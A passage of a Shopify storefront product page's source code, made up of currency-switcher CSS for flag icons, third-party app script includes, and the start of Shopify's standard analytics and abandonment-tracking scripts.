-95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ 